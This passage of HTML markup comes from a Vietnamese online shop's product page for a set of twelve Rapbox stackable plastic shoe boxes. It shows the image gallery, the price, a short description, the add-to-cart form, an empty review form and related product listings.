src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 3" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp" data-large_image_width="480" data-large_image_height="479" decoding="async" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp 480w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-150x150.webp 150w" sizes="(max-width: 480px) 100vw, 480px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 3"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 4" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp"><img width="480" height="360" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 4" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp" data-large_image_width="480" data-large_image_height="360" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp 480w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-300x225.webp 300w" sizes="auto, (max-width: 480px) 100vw, 480px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 4"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 5" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp"><img width="458" height="480" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 5" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp" data-large_image_width="458" data-large_image_height="480" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp 458w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-300x314.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-286x300.webp 286w" sizes="auto, (max-width: 458px) 100vw, 458px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 5"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 6" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp"><img width="426" height="480" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 6" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp" data-large_image_width="426" data-large_image_height="480" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp 426w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-300x338.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-266x300.webp 266w" sizes="auto, (max-width: 426px) 100vw, 426px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 6"></a></div><div data-thumb="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-100x100.webp" data-thumb-alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 7" data-thumb-srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp 480w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp"><img width="480" height="480" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp" class="" alt="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Ảnh 7" data-caption="" data-src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp" data-large_image="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp" data-large_image_width="480" data-large_image_height="480" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp 480w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-150x150.webp 150w" sizes="auto, (max-width: 480px) 100vw, 480px" data- data-large_image_ title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 7"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Phóng to" aria-label="Phóng to" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1-300x300.webp" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4-300x300.webp" alt="z2267751672298 9986499e8ea00608cd5dc292657d8330 fd15a3d5 949e 44ad 8080 5e6a67d067d4" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 8"></a></div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122-300x300.webp" alt="z2267751683035 1aaed42fce8a7c616e99aed00e4c5122" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 9"></a></div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6-300x300.webp" alt="z2267751687594 9a61b8d3d11f3ce08622016b8ddfddf6" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 10"></a></div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a-300x300.webp" alt="z2267751695182 a3b5c14c42d396c95667efc37384661a" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 11"></a></div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4-300x300.webp" alt="z2267751702243 36ed0cf24b7817300e54f36a62a142a4" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 12"></a></div><div class="col"><a><img src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e-300x300.webp" alt="z2267751704134 e796f20170e2423590a3cbbd252c2c2e" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt 13"></a></div>	</div>
	</p>

		</div>
					</div>

	

	<div id="col-1113265179" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><div class="product-title-container"><h1 class="product-title product_title entry-title">
	Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt</h1>

</div></p>
<p></p>
<p><div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>2.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div></p>
<h3><span style="text-decoration: underline;">Mô tả</span></h3>
<p><div class="product-short-description">
	<p>Thiết kế hộp với cửa nam châm dễ mở, kính trong chắc chắn. Nhựa dày bền bỉ, hộp nặng 1000g. Có thể tháo rời từng phần giúp việc di chuyển dễ dàng hơn. Khả năng chịu tải của hộp lên tới 80kg. Khớp sâu cho phép xếp chồng an toàn mà không bị lật hay biến dạng. Lỗ thông khí giúp hộp thoáng mát, không ẩm mốc. Kích thước hộp: 35.5 x 26 x 20.5 cm.</p>
</div>
</p>
<p><div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/" method="post" enctype='multipart/form-data'>
		
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added form-normal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Giảm số lượng Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt">				<label class="screen-reader-text" for="quantity_6970f75972580">Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt số lượng</label>
		<input
			type="number"
						id="quantity_6970f75972580"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Số lượng sản phẩm"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Tăng số lượng Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt">	</div>
	
		<button type="submit" name="add-to-cart" value="129" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		</div>	</form>

	
</div></p>

		</div>
					</div>

	

</div>

	<section class="section" id="section_1779965709">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1210949742">


	<div id="col-390500114" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<p>
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="reviews_tab active" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Hãy là người đầu tiên nhận xét &ldquo;Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/#respond" style="display:none;">Hủy</a></small></h3><form action="https://hopdunggiayrapbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Đánh giá của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>

</p>


<div class="social-icons share-icons share-row relative" ><span>Share this item:</span></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1779965709 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_1604646844">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<p>

	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Bạn có thể thích			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-97 status-publish instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-20-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4d00d3550e01f65faf10-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 20 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4d00d3550e01f65faf10-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4d00d3550e01f65faf10-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4d00d3550e01f65faf10-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4d00d3550e01f65faf10.webp 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/84a15be36cb494eacda5-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 20 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/84a15be36cb494eacda5-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/84a15be36cb494eacda5-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/84a15be36cb494eacda5-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-20-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 20 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-740 status-publish instock product_cat-rapbox product_tag-hop-dung-giay-cua-ngang-rapbox product_tag-hop-dung-giay-rapbox has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/hop-dung-giay-cua-ngang-rapbox/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4e94d5fd8d4b2115785a5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp Đựng Giày Cửa Ngang Rapbox" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4e94d5fd8d4b2115785a5-300x300.jpg 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4e94d5fd8d4b2115785a5-100x100.jpg 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/4e94d5fd8d4b2115785a5-50x50.jpg 50w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/a75a3b29639fcfc1968e1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Hộp Đựng Giày Cửa Ngang Rapbox" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/a75a3b29639fcfc1968e1-300x300.jpg 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/a75a3b29639fcfc1968e1-100x100.jpg 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/a75a3b29639fcfc1968e1-50x50.jpg 50w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/hop-dung-giay-cua-ngang-rapbox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp Đựng Giày Cửa Ngang Rapbox</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-66 status-publish last instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-8-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/">
					<img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2259157309271-a7b1ad2627e90b456b65c1bb6e8419bf-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combo 8 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2259157309271-a7b1ad2627e90b456b65c1bb6e8419bf-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2259157309271-a7b1ad2627e90b456b65c1bb6e8419bf-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2259157309271-a7b1ad2627e90b456b65c1bb6e8419bf-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2259157309271-a7b1ad2627e90b456b65c1bb6e8419bf.webp 398w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01oh8wjc1n6mkxnguqe-4084355040-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Combo 8 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01oh8wjc1n6mkxnguqe-4084355040-300x300.webp 300w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01oh8wjc1n6mkxnguqe-4084355040-100x100.webp 100w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01oh8wjc1n6mkxnguqe-4084355040-150x150.webp 150w, https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/o1cn01oh8wjc1n6mkxnguqe-4084355040.webp 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rapbox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://hopdunggiayrapbox.com/san-pham/combo-8-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Combo 8 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp màu đen</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.280.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33 status-publish first instock product_cat-rapbox has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://hopdunggiayrapbox.com/san-pham/combo-5-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-mau-den/">
